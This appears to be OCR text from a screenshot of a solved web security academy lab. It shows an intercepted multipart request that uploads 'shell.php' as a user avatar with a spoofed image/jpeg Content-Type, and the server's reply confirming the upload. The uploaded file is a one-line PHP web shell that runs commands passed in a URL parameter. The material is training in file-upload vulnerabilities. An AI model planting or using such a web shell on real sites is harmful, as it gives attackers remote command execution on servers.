 Academy
Back to lab description
Congratulations, you solved the lab!
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file selected.
Upload
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c004504dad53782e715f5004b00be.web-securit
y-academy.net/my-account
9 Content-Type: multipart/form-data;
boundary=---------------------------3971023283108250
8793757354641
10 Content-Length: 507
11 Origin:
https://0a5c004504dad53782e715f5004b00be.web-securit
y-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 -----------------------------39710232831082508793757
354641
22 Content-Disposition: form-data; name="avatar";
filename="shell.php"
23 Content-Type: image/jpeg
24
25 <?php system($_GET['cmd']); ?>
26 -----------------------------39710232831082508793757
354641
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------39710232831082508793757
354641
31 Content-Disposition: form-data; name="csrf"
32
33 uq3EvK5xQFbPNDQBl2zgXrco06e4VH7x
34 -----------------------------39710232831082508793757
354641--
35
Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 09 May 2023 13:52:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previou
page">
« Back to My Account
</a>
</p>
Search... 0
329 by